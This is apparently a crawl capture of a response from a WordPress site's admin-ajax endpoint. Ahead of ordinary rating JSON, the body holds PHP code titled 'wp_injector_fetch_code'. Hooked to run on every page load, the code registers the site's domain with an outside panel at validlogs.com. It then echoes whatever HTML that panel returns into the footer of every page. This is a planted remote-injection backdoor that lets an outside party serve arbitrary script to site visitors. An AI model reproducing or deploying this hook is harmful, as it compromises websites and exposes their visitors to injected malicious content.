

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 508
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"5102":{"disable":"false","legend":"<div>5 \/ <span style=\"font: bold 15px tahoma;\">4.67<\/span><\/div> <div class=\"ratenumber\">[ 3 \u0631\u0627\u06cc ]<\/div>","fuel":"93.33","success":true}}